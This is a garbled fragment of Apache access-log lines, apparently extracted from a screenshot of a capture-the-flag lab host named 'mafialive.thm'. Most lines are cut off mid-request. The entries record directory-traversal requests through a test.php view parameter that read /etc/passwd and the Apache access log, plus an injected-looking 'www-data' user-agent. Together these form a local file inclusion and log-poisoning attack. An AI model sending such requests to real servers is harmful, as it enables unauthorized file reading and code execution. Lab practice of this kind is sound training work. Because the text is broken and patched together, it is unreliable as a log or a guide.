 P/1.1" 200 485 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x8
./../../../../../etc/passwd HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86
=/var/www/html/development_testing/test.php HTTP/1.1" 200 1072 "-"
tml/development_testing/.././.././.././../etc/passwd HTTP/1.1" 200 949 "-"
tml/development_testing/.././.././.././.././var/log/apache2/access.log HTTP/
=/var/www/html/development_testing/.././.././.././.././var/log/apache2
23:03:22 +0530] "GET /test.php?view=/var/www/html/development_testi
0.8.100.91 - - [06/Jul/2023:23:05:05 +0530] "GET /test.php?view=/var/ww
20100101 Firefox/102.0" 10.8.100.91 - - [06/Jul/2023:23:05:07 +0530] "G
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.8.100.91 - - [06/Jul
03 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
est.php?view=/var/www/html/development_testing/.././.././.././.././var
l/2023:23:07:18 +0530] "GET / HTTP/1.1" 200 286 "-" "www-data "